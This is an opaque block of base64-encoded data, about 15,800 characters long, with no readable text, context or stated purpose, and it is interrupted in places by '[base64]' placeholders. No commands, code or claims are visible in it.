HgKFfW+kSJN4YyZKexRYKqefknvpJbrkmagI8b+jA0MbNTDlI+FeLVaWp4jjA4Gv73PaEuu/lmTo9m09DiVPCswiVZrm5auJpspIQX8RZXsYiHa91fGgYpo/GEpY1JXK54SgAcgj6Q/[base64]/fED6Clqe+aPh3coqg8GoWMzUUD5s5y8KbrpAhmVhW8ANc6t/RAeq+o/mWHowwggM+dGCVgnprRj4Zp6hYhI6QZPt1IzM0KhCTJbTU12DGJuW7OMqm0DtYiY2IUubIB4DFKJ6ED7MZ7hqQ5keeXKEfKy78AbeV9Az8s+WSTPEftgk8uMRYoVTkDoWd9+63AAU3Xq4yLc72qXzaCuA+/9FNBGFSxS5Z8SpPH5gSTCECMGARj3lnRRbiFVUyYzpmSsO3u4B2CvSxtNRJnIl6YAvTUVkCmO6h0Rd46bEmWqwRGEJxINwyGe+d4bMS1MhdXZslP3JYpyZwmtMQ8x1C50GyhrXbs/tmOVuwEHDsefDbnKpqZWdHIZZ8o8R7KXpGlILYXmgeypqBu58MyZky7Dv4sqWBfzup/[base64]/Q/nixv6GyE0VgYxaEL5W8I9Bl+O91JrMs37PiSWcXxEVjmiRD63VoqfzUSJUXmetABQZKSF4aPnGF7sK9OUTW6tYra91e4JDMm6hB54HGLv38mek5Uj/PxijkJhgYYN8E49QoAKeml5cpMxgdU+xRU0soyJwg5ADajXhW2eDXuQvlxX0YdT1SwV4QseR2Hm/9kak2bEkSy9jPQoAUM6CZOc6dIw5ygpjm1T0NrMfMfR7sN+ffEQdr+HVT2rhEIsS4Cnjxiz8QLhqIyZUNdcEe9hSO8XkldgO3ta7q9oSqsyPQiWFkp8cahOhOy95VKthSEnH9X+VGUZIA7Msh6TkgQQOP3flduXbaHd/gO2gmhiv/Re/skmTxRtKPM00WVWyfwai4PfNsJ+7OeA8d5VSBYBCHVmRwwm46XwCH1y/BKy87xwE817AsADPPzfu2ijqcOKrTTa4uYmyv6Nuzf1LKhMYCc8FsZP6gVeMm/441uMjw0AGqb6Ln80q/ndq+fLfNPanMxHbL2kI2mBfOciU/gV0rZTtFuX5upVxYz4sRm7J9C+Pfptv1mCtU/ATMzTsTB7jG8yLRyerxTR0x7B8MkWsHrdoCOBvVOenN+SCDda/dDLhT0IUMdCTNTfLUD+A9KYe2DAw4+E1ayHCuj6NUmlFoo7QdvysdrgbUH/9tzz0ofCqdfWW1cOTpjMzgTAeEfV7mjVC2yxmKOi/UvyPg3yMXOG9YF7nP5V7CjJFHLOdTDeDWmWxGifcKbTGs9xiFH6LOrk51t+SW+AimGuVDHOrkHVFAR3pZrp4LNyv/0kyqGxQHW+TTBrEzYrT/ZZxV9NDDrBTkX9URM8HBC0YU70JOMqjA5yq833+RmYr4zzyyZINWrGb4++ptlEOV1IEC0CY4gdGviuU0K5xUjZbEj31NlzpIVzDjg23jbXMbEVE96kyzOoR51iaH0J6VQ2/RxOvrMSakW0A2zsdCxsgFCMax0Mreq7y9ZZKHK5lDVSmr7TyamSI20anuLjzUMVexB/qYf8gPedlohXjLIujdfYUc0XSOvYEfIsWUzLFdFNp+O2mZ+VNYq1VN7PePUb874UjP63sQvWUd1VlD1wiaYbTGUoM6pKFaoH27BTYC5ME9l+glPMYMmrAVh0QjK0ZZJs/[base64]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[base64]/Bg3TY4p4EOyVHmzdn3uIDOcZI+lIE8ymPfaU+1ji9kV+Y6tj2ftJsJYuFDVYVkPNDp3OmXvOmtiFnhrmdm4uLtDtSCpWvfAg/+yopOYzwUJLk9JH1G//H2pPzeKyQjJvCxmpoPmeInp3zTX4NzjKYZs7z8rEINBok6262a3mWNhjdT/qC40TaUuHQx38Y5qzMdeOqm9d2xIYBlP3YdY+V2XjxIn1PreP4B2EdgrUZ13AwC05R2QFvATNSvK2hSW0Hzzg0kQC3bMWQngcGlS76qInMzQ2aQm5xv2Kc8xuU8RTaVOS0dB4W3bjW/[base64]/9GEOHZ2QZeYcsZClYmC8rL/6f5zc1vux83WBzgkdWi0iaOSomswGgqksJUBhVjTd81cShB8Cq3mZ/39j33AJSycijbtVcSqMgC3VRzjc0IMUIDu5kWR5q10thjoJ2msH/Vi8UQ/DAQnHv4RIlFbNe5RVKAkdHB+DuSd1SEDDrBsN+pw1vP4qe+y/[base64]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[base64]/ogKmJKWCfO+uLlrXUS1nQNu3mi0Y/TpvnEfIOb7NCx4L4AuyLaOmZy02SZGfI/kErbm07gmBqLAvbcOqPAeqGeIU1FhpBTOoaEqvbS70pStrqXN7DD3DMY9XPY9pKtSxi0Del4rHt1loLPJ4uHz0DDLC5pFk0JusmkHgNi2mY3QRm02j/jPKbQFzQMGHHtD6AH9PGr0zLm/Gk1oQHBP1JOwma9PZ+/FKGsIWSoYzatIH6zuSNJ5xIl702uU+Aauw5QCt6Up9kVvjmI3Mr9QtWNkR6xI9OuFgIc56otqBD6lVJnejBioq7GMTFguqgrs+3vrtjaChnE1+7k/tyDfc/dMylx/iWs2sGB/Yf5NQ4fsAza37cSO5iCWMsnxxBSCiFbRoPTaSaVMJnzybxHoYHxl2j2fUMz7cYhYx/t/qtos3Gq5nRvKQFj1P5lAYaOncRVQpIsTUwOBlJEwcx9AokkTl8gLMvW70vE4hmonLJbPRC/YwPySeYhzdxh6LvXY3fbqxqxHXcDXnkMSn373fvQ8APZpJSQ0PUdXqqINipKoGjkaDedgoDnEr2rM1vpF+fCSyylIfyp3lQy4Os8u6NBFAZ41nHOi1+5PkWamia6fCKUfvsX/kdztGtF6dGKN3Y9kp/aDKQdR6rrgtUD4dsC3AZnWhmov3NeTv6JYEzY/6wO63FE1G8D7rGlHYNQEE2MUjIxJz542qvdMVxQ0CEmHzA3KcPXvKxCJeiK1L+EejEPkmKBLJ8BJLGwvZpw9iFeoBYxyXyWcSkY0XLmKdvVUONO15gqxwV342N/ADQGo5PCM/BCQ4SgXvtiHUAuXukHVGdE0AqdMNtLtaeASX6pCOrPIhE1/zeN4qKJNvaCEWRIyiSv+8JVMwAPCD5mYZkVMubwv7t/R3Q2iWNabMsKZih4XcBH/5ZZ3ktYSHpnbI7A7Pir771DHoGk5RQYxzHn92chD0QTqB3zIKO8qGMFe8Lmz/LITwj9P/U4nJUsmsMOlDStZIhk2l0okfY6UEN2Obra3TB+ABWrNHzzToF2o/87BkyZwwclR1J733z/KmjZiMEqUxcb8Md7loMTzNV/VMPnuNjt0CJ+PAMo98yFoNcoaTkC0T8mSsXxT4k3E1DRnUk1FiOOHxQXxAFW6uOK9OFh/1Eo9EaIzM0dewvWGbjl4XoPgETOf2SESzeCT4JSbMI0mbY/XT5LXKm3YOmsNP351/l+Tjpb9xahqlQHtCWUAElQ9N7hPZ7eZNDxw/Y3864WfRWX6WHflmj5DSh6CfWbjAuLVXLuEfZyFwnRVTF8BsdWwFOQyq2qYRD+sCZq2V0zF8X0t5BTc8Zo4uOv7xQcH+te5wc5VYFYIvLlZrabf7TJnRX8eBSDuqWmVayrGTiI9JQj9JDq+3rQt9D32XTTY5/LnmDOOh4cW3u+6udD93g7Q9IQzZ0cPxShFQQ5WlH4cukIt1Gyav+lgP3ntcv4RRop3DQ/4y0HjAVBk0kVODx+TPYXeJ9WpVkssiygLZ4CEev9qNa3B6i8r8JxfR/4YRQwffNpylxJOfvv/cj9okZo+GOXboOtXqrbzBN72M8jCrLd0tC7pMAlyWI3k3RkkhFdtfrS3m1NjtHgEgA40I1GwwFfcBGtkwCB89L0+kgvcdxs7cK5q6WGL5yPI/Yz/[base64]/tyVFrV5iLFqKOxxbb7gexj+7S5TrPVRs+wHz0H6JqA+1ikPvBhw+/kuBV/lzoCwvb5a2dVTlLtJdEo7rS70gqA6OhN2SrOShgIk5RHK6iqsJ/wkTFlfQLnn5w9t97seeoBLRPkBES4QbhH//2+94tTzT2MP8ifYqoFSyE/tmXkPjk9s5rRoT62oXXRMQfQKGY73BPJL23PLMhVvfmb2fq8J5d8xq332jxjz4MeL/NE2I1tdeDehU1wahrxX7774wRV0lMnkiIVo4z/NzBwBUjbuF/Nu2kQZPjeV1710NE8nKs57CHPgKBGmihKlfXdh18Oz6WizTsTgpWlYkguFxJIv2LhkdUZNEQfVZgZBibmxQ7EKqfQI538NVuDl2H4pDn5kKPYQNAD+76gFnm/9r0XkSMVZmRdqYfEZio9ON9ukqOeCbfsZDH+YMgS4gcidiRW30o0tOJIfWaPENNBkRJhZQOKRUh22mybNssJaFQt1TDg/+NF2bryzZEfUMc/uqLuKQvNjoH8RzCw/d/C2Qy3lsJYAhIkk4WgM9suMJTWzc502n2pS7qS8+ThyP7axTJsyjeH2WoUPxX0cAQpK5uelgj0rhrv+vShZDg9c192QP/2lXkeqZNXwx8sS3B7q/K0Qe2DPv6di2THo5j58npRnUsOvCgtyvKxDFNB0NAB+bI/9MztIiWZSDDB0s6f2DOxArMu3TDMgG9sY9sMPrixwdkT8V6UxAiXitnAqoRv4QgIlAGqyfAO6m6FgiBcQE/Cyl2t5mkv9KGtur9ZKcBlM05l1zsBFf7yipVzm0lRHbFv1hNAmtRQhz31nnDsgaRyjybw4nGvx+/cQV5SXO5t91qdfEDqsSlxeHsaoYbCLBV+/yXcWVLwQaQ/j9lgZG7krj3BWMvlEdK+m8N7OREyHtY6KD9xBN92O+Qcf2+ho95ddfCSBEkiGw4SVmHc/+kUpw/+yHp1eWfOKMwZDLDkedTTg3pN9h0la2O/+BfvP6YsWqUyB0gzLY9TKvOh6ZKnw